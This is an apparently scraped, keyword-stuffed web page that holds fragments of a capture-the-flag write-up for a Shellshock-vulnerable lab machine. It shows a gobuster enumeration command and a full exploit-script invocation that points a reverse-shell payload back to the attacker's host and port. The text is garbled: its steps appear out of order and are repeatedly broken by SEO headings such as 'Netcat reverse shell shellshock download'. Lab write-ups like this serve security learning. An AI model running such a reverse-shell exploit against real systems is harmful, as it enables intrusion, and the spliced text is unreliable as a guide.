

- #Netcat reverse shell shellshock how to#
- #Netcat reverse shell shellshock software#
- #Netcat reverse shell shellshock code#
- #Netcat reverse shell shellshock download#
However, the first thing I want to do is get a better and more stable shell. Now that we have a basic shell and the first user flag, we need to enumerate the system from our new point of view. The id command shows that we are running as the user shelly and a quick pwd shows that we need to change to the user's home directory to get hold of the user flag.
#Netcat reverse shell shellshock download#
So download the script and run it as follows (modifying the lhost and lport params to fit your machine): $ python shellshock.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.15 lport=4444 pages=/cgi-bin/user.sh
#Netcat reverse shell shellshock code#
However, looking at the code we can see that we will need to specify an extra parameter in order to make sure the exploit script can find our vulnerable cgi script on the server. ExploitationĪ quick search of exploit-db gives us a likely script we can use. Now that we know we have a cgi script executing valid bash (and given the clue in the name of the machine), it seems that this machine is likely to be vulnerable to shellshock. Given the output we receive back, it looks like the script is running some bash. We can run curl on the newly found URL to verify it. $ gobuster -u -w /usr/share/wordlists/dirb/small.txt -s 307,200,204,301,302,403 -x txt,sh,cgi,pl -t 50Īgain, the results come back quite quickly, showing us a shell script called user.sh. So lets run gobuster again, but starting in that cgi-bin directory this time. We can see that there is a cgi-bin directory currently returning a 403 - Forbidden response code. This finishes quite quickly with the following results:

#Netcat reverse shell shellshock software#

#Netcat reverse shell shellshock how to#
We teach you how to do it, use it at your own risk. - See upcoming events and writeups from past CTFs.- Privilege escalation over SSH, web exploitation.- Learn-as-you-go web exploitation game made by a redditor.- Interactive privilege escalation with browser-based bash shells (and much more).


 0 kommentar(er)
0 kommentar(er)
